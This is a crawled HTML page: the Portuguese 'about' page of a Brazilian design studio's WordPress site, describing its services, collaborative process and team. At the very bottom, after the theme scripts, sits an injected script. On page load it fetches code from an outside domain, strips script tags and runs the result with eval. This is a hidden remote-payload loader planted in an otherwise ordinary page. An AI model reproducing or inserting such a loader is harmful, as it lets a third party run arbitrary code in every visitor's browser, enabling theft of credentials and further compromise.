

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caosdesign.com.br/sobre
body_size: 8188
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <!-- <meta name="viewport" content="width=device-width"> -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" /><!-- , maximum-scale=1.0, user-scalable=no -->

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://caosdesign.com.br/wordpress/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/js/html5.js"></script>
    <![endif]-->

    <!-- styles -->
    <link href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/bootstrap/css/custom-bootstrap.min.css" rel="stylesheet" type="text/css">
    <!-- <link href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/main.css" rel="stylesheet" type="text/css"> -->

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">


    <!-- start GRAFICOS -->
    <!--[if lt IE 9]>
        <!-- For compatibility with older IEs -->
        <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
        <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_radar_web/documentation/excanvas.min.js"></script>
    <!--[endif]-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_radar_web/documentation/chartwell.min.js" type="text/javascript"></script>
    <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_radar_web/documentation/chartwell_radar.min.js" type="text/javascript"></script>
    <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_pies_web/documentation/chartwell_pies.min.js" type="text/javascript"></script>
    <script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_rings_web/documentation/chartwell_rings.min.js" type="text/javascript"></script>

    <style type="text/css">
      @font-face {
        font-family: 'Chartwell Radar';
        src: url('http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/Chartwell/ChartwellRadar.ttf'); /* IE9 Compat Modes */
      }
    </style>
    <!-- end GRAFICOS -->

    <link rel="apple-touch-icon" sizes="57x57" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-57x57.png?v=2">
    <link rel="apple-touch-icon" sizes="60x60" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-60x60.png?v=2">
    <link rel="apple-touch-icon" sizes="72x72" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-72x72.png?v=2">
    <link rel="apple-touch-icon" sizes="76x76" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-76x76.png?v=2">
    <link rel="apple-touch-icon" sizes="114x114" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-114x114.png?v=2">
    <link rel="apple-touch-icon" sizes="120x120" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-120x120.png?v=2">
    <link rel="apple-touch-icon" sizes="144x144" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-144x144.png?v=2">
    <link rel="apple-touch-icon" sizes="152x152" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-152x152.png?v=2">
    <link rel="apple-touch-icon" sizes="180x180" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/apple-icon-180x180.png?v=2">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/android-icon-192x192.png?v=2">
    <link rel="icon" type="image/png" sizes="32x32" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/favicon-32x32.png?v=2">
    <link rel="icon" type="image/png" sizes="96x96" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/favicon-96x96.png?v=2">
    <link rel="icon" type="image/png" sizes="16x16" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/favicon-16x16.png?v=2">
    <link rel="manifest" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/manifest.json">
    <meta name="msapplication-TileColor" content="#333333">
    <meta name="msapplication-TileImage" content="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/favicons/ms-icon-144x144.png?v=2">
    <meta name="theme-color" content="#333333">

    <!-- <link rel="stylesheet" href="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/cheatsheet.css"> -->
    
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="a caos! desenvolve projetos nas áreas de design estratégico, design da informação e produções audiovisuais"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://caosdesign.com.br/sobre" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="caos! comunicação &amp; design . sobre" />
<meta property="og:description" content="a caos! desenvolve projetos nas áreas de design estratégico, design da informação e produções audiovisuais" />
<meta property="og:url" content="http://caosdesign.com.br/sobre" />
<meta property="og:site_name" content="caos! comunicação &amp; design" />
<meta property="og:image" content="http://caosdesign.com.br/wordpress/wp-content/uploads/2015/08/sobre_processo_caos.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="a caos! desenvolve projetos nas áreas de design estratégico, design da informação e produções audiovisuais" />
<meta name="twitter:title" content="caos! comunicação &amp; design . sobre" />
<meta name="twitter:image" content="http://caosdesign.com.br/wordpress/wp-content/uploads/2015/08/sobre_processo_caos.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/caosdesign.com.br\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-language-translator-css'  href='http://caosdesign.com.br/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css'  href='http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/css/caosdesign.min.css?ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://caosdesign.com.br/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://caosdesign.com.br/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://caosdesign.com.br/wordpress/wp-content/plugins/google-language-translator/js/flags.js?ver=4.6.1'></script>
<link rel='https://api.w.org/' href='http://caosdesign.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caosdesign.com.br/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://caosdesign.com.br/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<link rel='shortlink' href='http://caosdesign.com.br/?p=10' />
<link rel="alternate" type="application/json+oembed" href="http://caosdesign.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaosdesign.com.br%2Fsobre" />
<link rel="alternate" type="text/xml+oembed" href="http://caosdesign.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaosdesign.com.br%2Fsobre&#038;format=xml" />
<style type="text/css">.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { width:auto !important; }#flags { display:none; }.goog-te-banner-frame{visibility:hidden !important;}body { top:0px !important;}</style></head>

<body class="page page-id-10 page-template-default">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4524751-11', 'auto');
  ga('send', 'pageview');

</script>


<div class="grid-container hidden-xs hidden-sm hide-on-loading"><!-- visible-md -->
    <div class=" container">
        <div class="row-fluid">
            <div class="col-md-1">
                <div class="col-right">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-4">
                <div class="col col-right">
                </div>
            </div>
            <div class="col-md-4">
                <div class="col">
                </div>
            </div>
        </div>
    </div>
</div>

<div id="loader-main" class="">
    
    <p id="loader-content">
        <!-- <img src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/caos_marca.png" alt="caos! comunicação e design" style="margin-left:-100px;"><br>_carregando -->
        <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/caos_marca.png" alt="caos! comunicação e design" style="margin-left:-100px;"><br>_carregando
        
    </p>
</div>

<div id="container-traco-vertical-top" class="container-traco hidden-sm hidden-xs hide-on-loading"><!--  -->
    <div class="container">
        <div class="row-fluid">
            <div class="col-md-1">
                <div class="col-right">
                </div>
            </div>
            <div class="col-md-8">
                <div class="col">
                    <span class="container-traco">
                        <span class="traco-vertical pull-left"></span>
                    </span>
                </div>
            </div>
            <div class="col-md-4">
                <div class="col">
                    <span class="container-traco">
                        <span class="traco-vertical pull-left"></span>
                    </span>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="page" class="hfeed site grid-horizontal hide-on-loading"><!--   -->

    <header id="masthead" class="site-header navbar" role="banner">
        <div class="container">
            <div class="navbar-header">
                          <a class="navbar-brand brand-caos-text notranslate hidden-xl hidden-lg hidden-md" href="http://caosdesign.com.br/">
              <!-- caos! <span class="brand-ved-text">vídeo&design</span> -->
              <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/caos_marca.png" alt="caos! comunicação e design">
              </a>
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div class="collapse navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/">portfolio</a></li><!-- <li class="active"> -->
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/convescote">convescote</a></li>
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/engenhoca">engenhoca</a></li>
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/artigos">artigos</a></li>
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/sobre">sobre</a></li>
                <li><a class="menu-nav-text" href="http://caosdesign.com.br/clientes">clientes</a></li>
              </ul>
              
            </div>
        </div>
    </header>

    <span class="container-traco">
        <span class="traco pull-left"></span>
        <span class="traco pull-right"></span>
    </span>

    
    <div id="content" class="site-content grid-horizontal-draw"><!-- container  grid-horizontal -->

    <div id="primary" class="content-area">
        <main id="main-container" class="site-main container-full " role="main">

        



<div id="single-main-container">


        <div id="type-cat-container" class=" ">
        <div class="container">
            <div class="row-fluid">
                <div class="col-md-1">
                </div>
                <div class="col-md-3">
                    <div class="title-container">
                                            <p class="visite screen-reader-text">sobre</p>
                                        </div>
                </div>
                <div class="col-md-5 text-right">
                    <div class="cat-container">
                                            </div>
                </div>
                <div class="col-md-4">
                </div>
            </div>
        </div>
    </div>
    

    <div id="title-single-container" ><!-- style="height: 69px;" -->
        <span class="container-traco">
            <span class="traco pull-left"></span>
            <span class="traco pull-right"></span>
        </span>
        <div class="container">
            <div class="row-fluid">
                <div class="col-md-1">
                    <div class="text-right date-main hidden-sm hidden-xs">
                                            </div>
                </div>
                <div class="col-md-12">
                    <div class="">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    

    <div class="text1-single-container"><!-- my-grid -->
        <span class="container-traco">
            <span class="traco pull-left"></span>
            <span class="traco pull-right"></span>
        </span>
        <div class="container">
            <div class="row-fluid first-row-single-container">
                <div class="col-md-1">
                </div>
                <div class="col-md-8">
                    <div class="texto1-container">
                        <p>somos um estúdio de <strong>criação</strong> que desenvolve projetos nas áreas de <a href="http://caosdesign.com.br/portfolio/globo-lab"><strong>design estratégico</strong></a>, <a href="http://caosdesign.com.br/engenhoca/infografico-sistema-b"><strong>infografia</strong></a> e <a href="http://caosdesign.com.br/portfolio/petrobras-de-perto"><strong>produções audiovisuais</strong></a>, sempre buscando soluções inovadoras construídas a partir da colaboração. com <strong>10 anos</strong> de experiência e contando com um time multidisciplinar, já criamos projetos complexos para grandes marcas, desde a estratégia à implementação.</p>
<p>focados no desenvolvimento de <strong>conteúdo de marca</strong>, criamos e produzimos institucionais, animações, webséries que colaboraram para o <strong>posicionamento</strong> e a reputação de empresas e iniciativas em todo o brasil. da forma ao conteúdo, realizamos produtos audiovisuais atentos aos detalhes e às necessidades e objetivos dos clientes.</p>
<p>entendendo <strong>design</strong> como método, desenvolvemos plataformas de marca, <strong>estratégias</strong> de comunicação e processos de <strong>co-criação</strong>, que vão do diagnóstico à validação dos resultados. somos especializados em design <a href="http://caosdesign.com.br/engenhoca/video-sprints"><strong>sprints</strong></a> &#8211; processo de criação desenvolvido pelo google &#8211; e na utilização de ferramentas de <strong>design thinking</strong> para a solução de problemas e geração de ideias.</p>
<p>partindo da pesquisa e do levantamento até a <a href="http://caosdesign.com.br/artigos/reveillon-rj"><strong>infografia</strong></a> e a <a href="http://caosdesign.com.br/engenhoca/cromatografico"><strong>visualização de dados</strong></a>, facilitamos o entendimento de resultados e a geração de <em>insights</em> a partir de uma abordagem <strong>visual</strong> das informações. sejam peças de alto impacto gráfico, relatórios objetivos ou interfaces dinâmicas, buscamos unir clareza e estética em nossos projetos.</p>
<p>somos uma empresa certificada pelo <a href="http://caosdesign.com.br/artigos/somos-b"><strong>sistema B</strong></a> &#8211; rede global de empresas e organizações com impacto positivo social e ambiental. acreditamos que podemos unir crescimento econômico com responsabilidade e sustentabilidade. promovemos <a href="http://caosdesign.com.br/convescote">eventos</a> e compartilhamos conteúdo alinhados com idéias da nova educação, da cultura maker, do open source.</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="single-side-container hidden-sm hidden-xs">
                        <img class="marca2" src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/caos_marca2.png" alt="caos! comunicação & design">                    </div>
                </div>
            </div>
        </div>
    </div>


                    <div class="gal-container img-width-main-area" style="">
                    <div class="gal-row" style="background: #333; box-shadow: none;">
                        <div class="">
                            <!-- <div width="100%" class="parallax-window" data-parallax="scroll" data-z-index="2" data-image-src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/processo_caos.png"></div> -->
                            <div class="container">
                                <div class="row-fluid">
                                    <div class="col-md-1">
                                    </div>
                                    <div class="col-md-8 ">
                                        <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/processo_caos.png" >
                                    </div>
                                    <div class="col-md-4">
                                    </div>
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <span class="container-traco">
                        <span class="traco pull-left"></span>
                        <span class="traco pull-right"></span>
                    </span>
                </div>

    


    <span class="container-traco">
            <span class="traco pull-left"></span>
            <span class="traco pull-right"></span>
        </span>


        <div class="text2-single-container">
        <span class="container-traco">
            <span class="traco pull-left"></span>
            <span class="traco pull-right"></span>
        </span>
        <div class="container " style="height: 0;">
            <div class="row-fluid">
                <div class="col-md-1">
                </div>
                <div class="col-md-8">
                    <div class="title-container">
                                                <p class="page-title screen-reader-text">processo</p>
                                            </div>
                </div>
                <div class="col-md-4">
                </div>
            </div>
        </div>
        <div class="container" >
            <div class="row-fluid" style="margin-top: -2px;">
                <div class="col-md-1">
                </div>
                <div class="col-md-8">
                    <div class="texto2-container">
                        <p>a partir da pesquisa e da imersão, procuramos construir <strong>processos colaborativos</strong> de geração de ideias que resultem em ações de <strong>comunicação</strong> efetivas. envolvendo clientes, parceiros e fornecedores em todo o percurso, diminuímos ruídos, otimizamos recursos e objetivamos entregas. da identificação do problema à execução do projeto, utilizamos o <strong>design</strong> como a ferramenta que nos permite compreender o todo, sem perder atenção aos detalhes.</p>
<p>para orientar e avaliar os projetos que desenvolvemos, definimos <strong>direcionadores de impacto positivo</strong>: sustentabilidade, transformação e legado. os direcionadores traduzem de forma objetiva o foco e o <strong>propósito</strong> do estúdio e nos ajudam a guiar e rever nossos processos. cada direcionador é avaliado seguindo os seguintes critérios: alcance, impacto e duração.</p>
<p><strong><em>CODA</em></strong></p>
<p>poucos consideram a <strong>não linearidade</strong> uma força criativa, mas foi ela quem criou os padrões misteriosamente belos encontrados na natureza. a simples e mínima intervenção em um <strong>processo dinâmico</strong> é capaz de gerar consequências inimagináveis. a matemática chama isso de <strong>teoria do caos</strong>. nós chamamos de <strong>processo criativo!</strong></p>
                    </div>
                </div>
                <div class="col-md-4">
                                    <div class="single-side-container hidden-sm hidden-xs">
                        


<div class="links-container">
    <h4 class="single-side-title screen-reader-text">links</h4>
    <ul class="list-unstyled">

    <li><a class="single-side-list " href="http://facebook.com/caosdesign" target="_blank">
        facebook    </a></li><!-- <br> -->
    <li><a class="single-side-list " href="https://www.linkedin.com/company-beta/493496/" target="_blank">
        linkedin    </a></li><!-- <br> -->
    <li><a class="single-side-list " href="https://vimeo.com/caosdesign" target="_blank">
        vímeo    </a></li><!-- <br> -->
    <li><a class="single-side-list " href="" target="_blank">
        pinterest    </a></li><!-- <br> -->
    <li><a class="single-side-list " href="https://www.instagram.com/caosdesign/" target="_blank">
        instagram    </a></li><!-- <br> -->
    </ul>
</div>
                    </div>
                                </div>
            </div>
        </div>
    </div>
    

        <div id="sobre-quem-container"  class="text2-single-container">
        <span class="container-traco">
            <span class="traco pull-left"></span>
            <span class="traco pull-right"></span>
        </span>
        <div class="container "  style="height: 0;">
            <div class="row-fluid">
                <div class="col-md-1">
                </div>
                <div class="col-md-8">
                    <div class="title-container">
                        <p class="page-title screen-reader-text" style="top: -12px;">quem</p>
                    </div>
                </div>
                <div class="col-md-4">
                </div>
            </div>
        </div>
        <div class="container " style="margin-top: -2px;"><!-- height:220px; -->
            <div class="row-fluid">
                <div class="col-md-1">
                </div>
                <div class="col-md-8 quem-container " style="display: inline-block;margin-top: -4px;">
                                        <div class="pessoa-container pull-left">
                            <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/equipe_malt.png" alt="marcelo alt">                            <p class="side-text">
                                <a href="http://www.linkedin.com/pub/marcelo-alt/15/a37/779" target="_blank" class="single-side-list">marcelo alt</a><br>direção de arte<br>processo                            </p>
                        </div>
                                        <div class="pessoa-container pull-left">
                            <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/equipe_murilo.png" alt="murilo saroldi">                            <p class="side-text">
                                <a href="https://br.linkedin.com/in/murilosaroldi" target="_blank" class="single-side-list">murilo saroldi</a><br>novos negócios<br>comunicação                            </p>
                        </div>
                                        <div class="pessoa-container pull-left">
                            <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/equipe_pan.png" alt="daniel pan">                            <p class="side-text">
                                <a href="https://www.linkedin.com/in/daniel-pan-1047443b" target="_blank" class="single-side-list">daniel pan</a><br>pesquisa<br>colaboração                            </p>
                        </div>
                                        <div class="pessoa-container pull-left">
                            <img src="http://caosdesign.com.br/wordpress/wp-content/uploads/2016/07/equipe_jeanne.png" alt="jeanne silvares">                            <p class="side-text">
                                <a href="https://br.linkedin.com/in/jeanne-silvares-561a55b3" target="_blank" class="single-side-list">jeanne silvares</a><br>gestão<br>tecnologia                            </p>
                        </div>
                                </div>
                <div class="col-md-4">
                </div>
            </div>
        </div>
    </div>
    
</div>
<div id="bg-img-container">
    <div class="img-list-content grayscale" style="background: url('') no-repeat center center fixed;"></div>
    <div class="img-list-content black-filter"></div>
</div>
        </main>
    </div>


    </div><!-- .site-content -->

    <footer id="colophon" class="site-footer container-full cor-amarelo footer-text hide-on-loading" role="contentinfo">

        
<div class="grid-container hidden-xs hidden-sm hide-on-loading"><!-- visible-md -->
    <div class=" container">
        <div class="row-fluid">
            <div class="col-md-1">
                <div class="col-right">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-1">
                <div class="col">
                </div>
            </div>
            <div class="col-md-4">
                <div class="col col-right">
                </div>
            </div>
            <div class="col-md-4">
                <div class="col">
                </div>
            </div>
        </div>
    </div>
</div>        <div class="site-info">
            <div class="my-grid ">
                <div class="container">
                    <div id="first-line-footer" class="row-fluid">
                        <div class="col-md-1">
                            <div></div>
                        </div>
                        <address class="col-md-8 col-xs-8">
                            
                        </address>
                        <div class="col-md-4 col-xs-5 notranslate footer-links">
                            <a class="footer-text" href="https://www.facebook.com/caosdesign" target="_blank">facebook</a><br>
                            <a class="footer-text" href="https://twitter.com/caosdesign" target="_blank">twitter</a><br>
                            <a class="footer-text" href="https://vimeo.com/caosdesign" target="_blank">vimeo</a><br>
                            <a class="footer-text" href="https://www.pinterest.com/caosdesign/" target="_blank">pinterest</a><br>
                            <a class="footer-text" href="https://instagram.com/caosdesign/" target="_blank">instagram</a><br>
                            <a class="footer-text" href="https://www.linkedin.com/company-beta/493496/" target="_blank">linkedin</a>
                        </div>
                    </div>
                    <div class="row-fluid no-gutter" style="clear: both;min-height: 96px;"></div>
                    <div class="row-fluid no-gutter" style="clear: both; min-height: 120px;">
                        
                        <div class="col-md-8 col-xs-6"></div>
                    </div>
                    <div id="second-line-footer" class="row-fluid">
                        <div class="col-md-1 hidden-xs"></div>
                        <div class="col-md-4 col-xs-4">
                                                        <span class="notranslate">©caosdesign 2017 v4.0</span>
                                                    </div>
                        <div class="col-md-4 col-xs-4">
                                                        <span style="right:15px;">keep it simple.</span>
                                                    </div>
                        <div class="col-md-4 col-xs-5">
                            <!-- <span>puro design.</span> -->
                            <div id="google-translate-container" class=" notranslate"><!-- col-md-4 col-xs-5 -->
                                <div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a title='English' class='notranslate flag en united-states'></a></li></ul></div><div id="google_language_translator"></div>                            </div>
                        </div>
                    </div>

                    <!-- <div class="row-fluid">
                        <div class="col-md-1">
                            <div></div>
                        </div>
                        <div class="col-md-8 col-xs-8"></div>
                        <div id="google-translate-container" class=" notranslate"> --><!-- col-md-4 col-xs-5 -->
                                                <!-- <</div>
                    </div> -->
                </div>
            </div>
        </div><!-- .site-info -->
        <span class="container-traco top-gutter">
            <span class="traco cor-cinza-escuro pull-left"></span>
            <span class="traco cor-cinza-escuro pull-right"></span>
        </span>
        <span class="container-traco bottom-gutter">
            <span class="traco cor-cinza-escuro pull-left"></span>
            <span class="traco cor-cinza-escuro pull-right"></span>
        </span>
    </footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/bower_components/jquery/dist/jquery.min.js"></script>
<script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
<script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/js/caosdesign-main.js"></script>
<script src="http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/js/parallax.js-1.3.1/parallax.min.js"></script>


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
